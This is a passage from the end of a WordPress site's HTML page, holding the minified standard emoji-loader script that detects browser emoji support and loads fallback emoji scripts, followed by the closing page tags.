void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
